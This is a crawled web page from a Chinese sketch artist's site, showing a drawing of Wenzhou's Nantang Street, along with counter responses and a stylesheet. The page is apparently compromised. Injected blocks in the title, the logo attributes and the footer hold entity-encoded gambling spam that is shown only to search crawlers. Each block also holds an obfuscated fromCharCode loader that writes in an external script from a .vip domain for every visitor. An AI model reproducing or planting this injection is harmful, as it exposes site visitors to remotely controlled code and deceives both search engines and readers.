

--- FILE ---
content_type: text/html
request_url: http://suxie.shunyang.com.cn/content/?382.html
body_size: 6451
content:
<!DOCTYPE HTML>
<html>
<head>
<title>温州南塘街-邑外揽胜-&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;,&#97;&#121;&#120;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#97;&#121;&#120;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#30340;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#65292;&#36890;&#36807;&#24179;&#21488;&#32467;&#26500;&#21644;&#29992;&#25143;&#25805;&#20316;&#33258;&#28982;&#36827;&#34892;&#32467;&#26500;&#21270;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#12289;&#31034;&#20363;&#12289;&#26694;&#26550;&#35774;&#35745;&#25110;&#20869;&#23481;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="张钟速写艺术网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></title>
<meta name="Keywords" content="张钟速写艺术网" >
<meta name="Description" content="" >
<link href="/favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="/public/ui/met/css/metinfo_ui.css" id="metuimodule" data-module ="2" />
<link rel="stylesheet" type="text/css" href="/templates/met087/images/css/metinfo.css" />
<script src="/public/js/jQuery1.7.2.js" type="text/javascript"></script>
<script src="/public/ui/met/js/metinfo_ui.js" type="text/javascript"></script>
<!--[if IE]>
<script src="/public/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
-->
</style></head>

<herder>
     <div class="HER--top"><div class="HER--top-nav center width"><span><a href='#' onclick='SetHome(this,window.location,"非IE浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='设为首页'  >设为首页</a><a href='#' onclick='addFavorite("非IE浏览器不支持此功能，请手动设置！");' style='cursor:pointer;' title='收藏本站'  >收藏本站</a><a href='/wap/' >手机站</a></span></div></div>
	 <div class="HER--cen position">
	      <div class="HER--cen-con width center position">
	         <div class="logo fl">
			 

				<a href="" title="&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;,&#97;&#121;&#120;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#97;&#121;&#120;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#30340;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#65292;&#36890;&#36807;&#24179;&#21488;&#32467;&#26500;&#21644;&#29992;&#25143;&#25805;&#20316;&#33258;&#28982;&#36827;&#34892;&#32467;&#26500;&#21270;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#12289;&#31034;&#20363;&#12289;&#26694;&#26550;&#35774;&#35745;&#25110;&#20869;&#23481;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="张钟速写艺术网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>" id="web_logo" target='_self'>
					<img src="/upLoad/slide/month_1608/20160829205345240.png" alt="&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;,&#97;&#121;&#120;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#97;&#121;&#120;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#30340;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#65292;&#36890;&#36807;&#24179;&#21488;&#32467;&#26500;&#21644;&#29992;&#25143;&#25805;&#20316;&#33258;&#28982;&#36827;&#34892;&#32467;&#26500;&#21270;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#12289;&#31034;&#20363;&#12289;&#26694;&#26550;&#35774;&#35745;&#25110;&#20869;&#23481;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="张钟速写艺术网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>" title="&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;,&#97;&#121;&#120;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#97;&#121;&#120;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#30340;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#65292;&#36890;&#36807;&#24179;&#21488;&#32467;&#26500;&#21644;&#29992;&#25143;&#25805;&#20316;&#33258;&#28982;&#36827;&#34892;&#32467;&#26500;&#21270;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#12289;&#31034;&#20363;&#12289;&#26694;&#26550;&#35774;&#35745;&#25110;&#20869;&#23481;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="张钟速写艺术网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>" style="margin:30px 0px 0px 0px;" />
				</a>

		     </div>
			 <div class="HER--search">
			 <form method="POST" name="myform1" action="/search.asp"  target="_self">
			 
			 <span class='navsearch_input'><input type="text" name="keys" size='20'/></span>&nbsp;<input type='submit' name='Submit' value='搜索' class="searchgo" /></form></div>
			 
			 <div class="SEO"><p>
	<span style="font-size:12px;"><strong>&nbsp; &nbsp; 联系我们：0574-62662002</strong></span></p>
</div>
			 <div class="clear"></div>
		  </div>
	 </div>
	 
	 <div class="HER--bot"><nav class="width center">
	 <ul class="list-none">
	 <li id="nav_10001" style='width:134px;' class='navdown'><a href='/' title='网站首页' class='nav'><span>网站首页</span></a></li><li class="nav-line"></li>
	 
	 <li id='nav_1' style='width:130px;' ><a href='/about/?19.html'  title='作者简介' class='hover-none nav'><span>作者简介</span></a>
	 <dl>
	   
	 <dd><a href='/about/?16.html' title='作者介绍' >作者介绍</a></dd>
	 
	 <dd><a href='/about/?15.html' title='刊文链接' >刊文链接</a></dd>
	 
	 
	</dl></li><li class="nav-line"></li>
	 
	 <li id='nav_1' style='width:130px;' ><a href='/list/?1_1.html'  title='活动新闻' class='hover-none nav'><span>活动新闻</span></a>
	 <dl>
	   
	 <dd><a href='/list/?2_1.html' title='文章作品' >文章作品</a></dd>
	 
	 <dd><a href='/list/?3_1.html' title='活动宣传' >活动宣传</a></dd>
	 
	 <dd><a href='/list/?4_1.html' title='媒体新闻' >媒体新闻</a></dd>
	 
	 
	</dl></li><li class="nav-line"></li>
	 
	 <li id='nav_1' style='width:130px;' ><a href='/list/?5_1.html'  title='速写国画' class='hover-none nav'><span>速写国画</span></a>
	 <dl>
	   
	 <dd><a href='/list/?6_1.html' title='速写系列' >速写系列</a></dd>
	 
	 <dd><a href='/list/?7_1.html' title='国画系列' >国画系列</a></dd>
	 
	 <dd><a href='/list/?17_1.html' title='写生现场' >写生现场</a></dd>
	 
	 <dd><a href='/list/?20_1.html' title='出版作品' >出版作品</a></dd>
	 
	 
	</dl></li><li class="nav-line"></li>
	 
	 <li id='nav_1' style='width:130px;' ><a href='/list/?108_1.html'  title='速写专题' class='hover-none nav'><span>速写专题</span></a>
	 <dl>
	   
	 <dd><a href='/list/?121_1.html' title='历史印记' >历史印记</a></dd>
	 
	 <dd><a href='/list/?120_1.html' title='名城新貌' >名城新貌</a></dd>
	 
	 <dd><a href='/list/?119_1.html' title='故土乡情' >故土乡情</a></dd>
	 
	 <dd><a href='/list/?118_1.html' title='邑外揽胜' >邑外揽胜</a></dd>
	 
	 <dd><a href='/list/?117_1.html' title='海外风光' >海外风光</a></dd>
	 
	 
	</dl></li><li class="nav-line"></li>
	 
	 <li id='nav_1' style='width:130px;' ><a href='/list/?122_1.html'  title='国画专题' class='hover-none nav'><span>国画专题</span></a>
	 <dl>
	   
	 <dd><a href='/list/?127_1.html' title='生活题材' >生活题材</a></dd>
	 
	 <dd><a href='/list/?125_1.html' title='革命题材' >革命题材</a></dd>
	 
	 <dd><a href='/list/?124_1.html' title='风景国画' >风景国画</a></dd>
	 
	 <dd><a href='/list/?123_1.html' title='人物国画' >人物国画</a></dd>
	 
	 
	</dl></li><li class="nav-line"></li>
	 
	 <li id='nav_1' style='width:130px;' ><a href='/gbook/'  title='与我互动' class='hover-none nav'><span>与我互动</span></a>
	 <dl>
	   
	 <dd><a href='/gbook/' title='在线留言' >在线留言</a></dd>
	 
	 
	</dl></li><li class="nav-line"></li>
	 
	 </nav>
	 </div>


	 <div class="HER--ban center position">
          <div class="HER-ban-TOP"></div>
          <div class="HER-banner center">
<link href='/public/flash/flash6/css.css' rel='stylesheet' type='text/css' />
<script src='/public/flash/flash6/jquery.bxSlider.min.js'></script><div class='flash flash6' style='width:990px; height:360px;'>
<ul id='slider6' class='list-none'>
  
<li><a href='#' target='_blank' title='ASPCMS企业网站建站平台--幻灯片1'>
<img src='/upLoad/slide/month_1609/201609140811116600.jpg' alt='' width='990' height='360'></a></li>
    
<li><a href=' #' target='_blank' title=' ASPCMS企业网站建站平台--幻灯片2'>
<img src=' /upLoad/slide/month_1609/201609011432362542.jpg' alt='' width='990' height='360'></a></li>
    
<li><a href=' #' target='_blank' title=' ASPCMS企业网站建站平台--幻灯片3'>
<img src=' /upLoad/slide/month_1609/201609140839394.jpg' alt='' width='990' height='360'></a></li>
    
</ul>
</div>
<script type='text/javascript'>$(document).ready(function(){ $('#slider6').bxSlider({ mode:'vertical',autoHover:true,auto:true,pager: true,pause: 5000,controls:false});});</script></div>
	 </div>
<div class="HER-ban-BOT center"></div>
</herder> 


<div class="sidebar width center">

    <div class="sb_nav fl">
        <div class="sb_nav-top position">
			<h3 class='sb_nav-title'><span>邑外揽胜</span></h3>
			<div class="sb_nav-nr" id="sidebar" data-csnow="3" data-class3="0" data-jsok="2">
			
			<dl class="list-none navnow"><dt id='part2_15'><a href='/list/?121_1.html'  title='历史印记' class="zm"><span>历史印记</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_15'><a href='/list/?120_1.html'  title='名城新貌' class="zm"><span>名城新貌</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_15'><a href='/list/?119_1.html'  title='故土乡情' class="zm"><span>故土乡情</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_15'><a href='/list/?118_1.html'  title='邑外揽胜' class="zm"><span>邑外揽胜</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_15'><a href='/list/?117_1.html'  title='海外风光' class="zm"><span>海外风光</span></a></dt></dl>
			
				<div class="clear"></div></div>
        </div>
		<div class="celer"></div>
		<div class="sb_nav-bot"></div>

        <div class="sb_us-top"></div>
		<div class="sb_us-cen">
			<div class="sb_us-wb editor">
<span style="line-height: 2;"><strong></strong><br />
地址：浙江省余姚市长城路9号</span>
<div>
	电话：0574-62662002</div>
<div>
	手机：-</div>
<div>
	联系人：张先生，王先生</div>
<div>
	E-mail：1193768100@qq.com</div>
<div>
	网站：suxie.shunyang.com.cn</div>
	
<div class="clear"></div></div>
		</div>
		<div class="sb_us-pot"></div>
    </div>
	
    <div class="sb_box fr">
	    <div class="sb_box-box position">
	    <h3 class="sb_box-title">
			<div class="sb_box-wz fr position">当前位置：<a href="/">首页</a> &gt; <a href="/list/?108_1.html">速写专题</a> &gt; <a href="/list/?118_1.html">邑外揽胜</a>&nbsp;</div>
			<span>温州南塘街</span>
		</h3>
		</div>
		<div class="clear"></div>

        <div class="active" id="shownews">
            <h1 class="title">温州南塘街</h1>
            <div class="editor"><div><p style="text-align: center;"><img src="/upLoad/image/20160907/14732168704637678.jpg" title="20150526温州南塘街.jpg" alt="20150526温州南塘街.jpg"/></p><script src="/inc/AspCms_VisitsAdd.asp?id=382"></script>
			</div>
			
 <div id="metinfo_additional"></div></div><div class="clear"></div></div>
			 
			<div class="met_hits">
			<!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<span class="bds_more">分享到：</span>
<a class="bds_qzone"></a>
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<a class="bds_t163"></a>
<a class="shareCount"></a>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=4214236" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END -->			
			点击次数：<script src="/inc/AspCms_Visits.asp?id=382"></script><span></span>&nbsp;&nbsp;更新时间：2016-07-06 08:12:40&nbsp;&nbsp;【<a href="javascript:window.print()">打印此页</a>】&nbsp;&nbsp;【<a href="javascript:self.close()">关闭</a>】</div>
	<div class="met_page" style="float: left; padding-top:10px;">上一条：<a href="/content/?381.html">上海虹口区多伦路文化名人街</a></div>    <div class="met_page" style="float: right;">下一条：<a href="/content/?383.html">温州南塘河景色</a></div>
	    </div>

    </div>
    <div class="clear"></div>
</div>

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><footer>
	<div class="width center">
		<div class="foot-nav">
		
		 
		<a href='/list/?6_1.html'  title='速写系列'>速写系列</a><span>　|　</span>
	      
		<a href='/list/?7_1.html'  title='国画系列'>国画系列</a><span>　|　</span>
	      
		<a href='/list/?17_1.html'  title='写生现场'>写生现场</a><span>　|　</span>
	      
		<a href='/list/?20_1.html'  title='出版作品'>出版作品</a><span>　|　</span>
	     
		</div>
		<div class="foot-text">
		<p>电话：0574-62662002  手机:-  Email:1193768100@qq.com <div id="metinfo_91mb_Powered">&#29233;&#28216;&#25103;&#97;&#121;&#120;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#23448;&#26041;&#20837;&#21475;&#183;&#32593;&#39029;&#29256;&#47;&#25163;&#26426;&#29256;&#20351;&#29992;&#30740;&#31350;&#19982;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;,&#97;&#121;&#120;,&#20307;&#32946;&#23089;&#20048;,&#25163;&#26426;&#29256;,&#32593;&#39029;&#29256;,&#20307;&#32946;,&#30005;&#31454;,&#26827;&#29260;,&#30005;&#23376;&#28216;&#25103;,&#24179;&#21488;,&#32593;&#31449;,&#32593;&#22336;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#29233;&#28216;&#25103;&#20307;&#32946;&#65288;&#91;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#97;&#121;&#120;&#46;&#99;&#111;&#109;&#93;&#65289;&#97;&#121;&#120;&#32;&#20449;&#24687;&#21253;&#21547;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#30340;&#35775;&#38382;&#26041;&#24335;&#65292;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20998;&#31867;&#65292;&#36890;&#36807;&#24179;&#21488;&#32467;&#26500;&#21644;&#29992;&#25143;&#25805;&#20316;&#33258;&#28982;&#36827;&#34892;&#32467;&#26500;&#21270;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#12289;&#31034;&#20363;&#12289;&#26694;&#26550;&#35774;&#35745;&#25110;&#20869;&#23481;&#26174;&#31034;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="张钟速写艺术网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script></div></p>
  <p>
今日：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=t"></script> 
昨日：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=y"></script> 
本月：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=m"></script> 
全部：<script type="text/javascript" src="/inc/AspCms_aStatistics.asp?act=a"></script>  </p>
<!--以下是版权信息，购买商业授权之后方可去除！-->
			
<!--版权信息结束-->
		</div>
	</div>
</footer>

<script src="/js/piaofu.js" language="JavaScript"></script><script src="/inc/AspCms_AdvJs.asp?type=pf" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=dl" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=tc" language="JavaScript"></script>

<script src="/templates/met087/images/js/fun.inc.js" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://suxie.shunyang.com.cn/inc/AspCms_Visits.asp?id=382
body_size: 151
content:
document.write(35)

--- FILE ---
content_type: text/html
request_url: http://suxie.shunyang.com.cn/inc/AspCms_aStatistics.asp?act=t
body_size: 150
content:
document.write(1)

--- FILE ---
content_type: text/html
request_url: http://suxie.shunyang.com.cn/inc/AspCms_aStatistics.asp?act=y
body_size: 150
content:
document.write(3)

--- FILE ---
content_type: text/html
request_url: http://suxie.shunyang.com.cn/inc/AspCms_aStatistics.asp?act=m
body_size: 151
content:
document.write(27)

--- FILE ---
content_type: text/html
request_url: http://suxie.shunyang.com.cn/inc/AspCms_aStatistics.asp?act=a
body_size: 154
content:
document.write(11196)

--- FILE ---
content_type: text/css
request_url: http://suxie.shunyang.com.cn/templates/met087/images/css/metinfo.css
body_size: 3183
content:
@charset "utf-8";
html,body{ font:12px/1.8 'Microsoft YaHei',Tahoma,Verdana,'Simsun'; color:#333; background:url(../BG.jpg); -webkit-text-size-adjust:none;}
a{ color:#666; text-decoration:none;}
a:hover{ color:#063; text-decoration:none;}
.fl{float:left;}
.fr{float:right;}
.center{margin:0 auto;}
.position{position:relative;}
.width{width:1000px;}
/*首页*/
.HER--top{height:22px; background:url(../HER--top.jpg);}
.HER--top-nav{height:20px; line-height:20px;}
.HER--top-nav span{float:right; margin-right:30px;}
.HER--top-nav a{color:#fff; background:url(../HER--top-nav.jpg) no-repeat left 7px; padding-left:10px; margin-left:10px;}
.HER--top-nav a:hover{color:#616161;}
.HER--cen{background:url(../HER--cen.jpg);}
.HER--cen-con{min-height:95px; _height:95px;}
.HER--search{width:200px; height:50px; background:url(../HER--sousuo.jpg) no-repeat left top; position:absolute; bottom:20px; right:0px;}
.HER--search form{margin:7px 0 0 5px;}
*html .HER--search form{margin:6px 0 0 5px;}
*+html .HER--search form{margin:6px 0 0 5px;}
.HER--search .searchgo{background-color:#1B5731; color:#fff; padding:0 5px; border-color:#1B5731;}
*html .HER--search .searchgo{padding:0 1px;}
*+html .HER--search .searchgo{padding:0 1px;}
.SEO{position:absolute; bottom:0px; right:30px; color:#fff;}
.HER--bot{height:48px; background:url(../HER--bot.jpg); margin-bottom:15px;}
.HER--bot li{float:left; text-align:center; margin-top:3px; position: relative; z-index:101;}
.HER--bot li a{color:#fff; display:block; line-height:45px; height:45px; text-align:center; _overflow:hidden;}
.HER--bot li>a{overflow:hidden;}
.HER--bot .hover a{color:#4E4E4B; background:url(../nav.jpg) repeat-x;}
.nav-line{width:11px; height:45px; background:#fff url(../line.jpg) no-repeat;}
.HER--bot dl{display:none; position:absolute; top:45px; left:0px; z-index:100;}
.HER--bot dl dd{height:45px; line-height:45px; border-bottom:#002911 solid 1px;}
.HER--bot dl a{background:#fff !important; white-space:nowrap;}
.HER--bot dl a:hover{color:#F5B31E;}
.HER--ban{width:1000px; background:#fff url(../HER-ban-BG.png) no-repeat left bottom; padding:5px 0 5px 0;}
.HER-ban-TOP{height:50px; width:1000px; background:url(../HER-ban-TOP.png); position:absolute; top:0px; left:0px;}
.HER-banner{width:990px !important; overflow:hidden; font-size:0px;}
.HER-ban-BOT{width:1000px; height:15px; background:url(../HER-ban-BOT.jpg) no-repeat center top;}
.CON--title{height:35px; line-height:34px; color:#054721; font-size:16px; border-bottom:#054721 solid 2px;}
.CON--title .tubiao1{height:34px; background:url(../tubiao1.jpg) no-repeat 2px 3px; float:left; padding:0 12px; margin-right:10px;}
.CON--title .tubiao2{height:34px; background:url(../tubiao2.jpg) no-repeat 2px 2px; float:left; padding:0 12px; margin-right:10px;}
.CON--title .tubiao3{height:34px; background:url(../tubiao3.jpg) no-repeat 5px 3px; float:left; padding:0 12px; margin-right:10px;}
.CON--title .tubiao4{height:34px; background:url(../tubiao4.jpg) no-repeat 5px 2px; float:left; padding:0 12px; margin-right:10px;}
.CON--title .tubiao5{height:34px; background:url(../tubiao5.jpg) no-repeat 5px 2px; float:left; padding:0 12px; margin-right:10px;}
.CON--title .tubiao6{height:34px; background:url(../tubiao6.jpg) no-repeat 5px 2px; float:left; padding:0 13px; margin-right:10px;}
.CON--title-more{height:15px; line-height:15px; color:#054721; font-size:10px; padding:0 5px; position:absolute; right:0px; top:10px;}
.CON--top{margin-top:5px;}
.CON--top-l,.CON--top-r{margin-bottom:10px;}
.CON--top-pd{padding:5px;}
.CON--top-rnr{padding-top:15px;}
.CON--top-l{width:660px;}
.CON--top-r{width:320px;}
.CON--top-rs{width:310px; float:left;}
.CON--top-rs dd h2{height:30px; line-height:30px; overflow:hidden;}
.CON--top-rs dd p{overflow:hidden;}
.CON--top-rs dd a{color:#333;}
.CON--top-rs dd a:hover{color:#666;}
.CON--top-rx{display:block; overflow:hidden; height:30px; line-height:30px; background:url(../CON--top-jt.gif) no-repeat left 2px; padding-left:10px;}
.CON--cen{margin-bottom:20px;}
